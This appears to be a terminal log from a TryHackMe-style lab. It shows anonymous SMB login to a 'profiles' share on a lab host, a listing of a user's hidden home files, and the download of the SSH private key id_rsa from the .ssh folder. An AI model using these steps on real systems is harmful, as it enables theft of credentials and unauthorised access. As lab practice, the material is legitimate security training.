 ┌──(kali㉿kali)-[~/Documents/THM]
└─$ sudo smbclient //10.10.17.34/profiles -U Anonymous -p 445
Password for [WORKGROUP\Anonymous]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Apr 21 13:08:23 2020
  ..                                  D        0  Tue Apr 21 12:49:56 2020
  .cache                             DH        0  Tue Apr 21 13:08:23 2020
  .profile                            H      807  Tue Apr 21 13:08:23 2020
  .sudo_as_admin_successful           H        0  Tue Apr 21 13:08:23 2020
  .bash_logout                        H      220  Tue Apr 21 13:08:23 2020
  .viminfo                            H      947  Tue Apr 21 13:08:23 2020
  Working From Home Information.txt      N      358  Tue Apr 21 13:08:23 2020
  .ssh                               DH        0  Tue Apr 21 13:08:23 2020
  .bashrc                             H     3771  Tue Apr 21 13:08:23 2020
  .gnupg                             DH        0  Tue Apr 21 13:08:23 2020
                12316808 blocks of size 1024. 7584028 blocks available
smb: \> cd .shh
cd \.shh\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> ls .ssh
  .ssh                               DH        0  Tue Apr 21 13:08:23 2020
                12316808 blocks of size 1024. 7584028 blocks available
smb: \> cd  .ssh
smb: \.ssh\> ls
  .                                   D        0  Tue Apr 21 13:08:23 2020
  ..                                  D        0  Tue Apr 21 13:08:23 2020
  id_rsa                              A     1679  Tue Apr 21 13:08:23 2020
  id_rsa.pub                          N      396  Tue Apr 21 13:08:23 2020
  authorized_keys                     N        0  Tue Apr 21 13:08:23 2020
                12316808 blocks of size 1024. 7584028 blocks available
smb: \.ssh\> get id_rsa
getting file \.ssh\id_rsa of size 1679 as id_rsa (9.0 KiloBytes/sec) (average 9.0
 KiloBytes/sec)
smb: \.ssh\>